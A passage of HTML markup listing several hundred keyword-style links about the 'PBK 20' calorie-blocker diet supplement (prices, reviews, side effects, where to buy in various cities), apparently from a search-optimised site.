  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
